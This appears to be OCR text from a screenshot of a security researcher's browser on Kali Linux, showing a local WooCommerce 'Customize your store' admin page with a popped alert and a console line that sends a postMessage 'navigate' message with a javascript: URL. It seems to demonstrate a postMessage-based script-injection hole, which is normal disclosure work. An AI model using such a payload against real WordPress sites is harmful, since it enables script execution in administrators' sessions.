 localhost/wp-admin/admin.php?page=wc-admin&path=%2Fcustomize-store
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Typing
XNSS
Customize your store
Design a store that reflects your brand and
business. Customize your active theme, select a
professionally designed theme, or create a new
look using our store designer.
Customize your theme
Customize everything from the color palette and
brand.
Go to the Customizer
localhost
phu0c ph4m
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Messages Cookie-Editor
Run Top Filter Output
1 window.postMessage({type:'navigate', url:'javascript:alert("phu0c
ph4m")'},'*')
window.postMessage({type:'navigate', url:'javascript:alert("phu0c ph4m")'},'*')
undefined